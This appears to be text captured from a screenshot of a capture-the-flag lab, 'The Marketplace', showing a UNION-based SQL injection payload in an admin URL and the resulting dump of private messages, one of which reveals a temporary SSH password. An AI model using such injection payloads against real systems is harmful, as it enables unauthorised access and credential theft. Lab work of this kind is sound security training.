 10.10.150.6/admin?user=5 UNION SELECT 1, GROUP_CONCAT(message_content), 3 ,4 FROM messages
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ,Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message.
Thanks for using The Marketplace!,Thank you for your report. We have reviewed the listing and found nothing that violates our
rules.,Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and
will get back to you via private message. Thanks for using The Marketplace!,Thank you for your report. We have reviewed the
listing and found nothing that violates our rules.,Thank you for your report. One of our admins will evaluate whether the listing
you reported breaks our guidelines and will get back to you via private message. Thanks for using The Marketplace!,Thank you
for your report. We have reviewed the listing an
ID: 1
Is administrator: true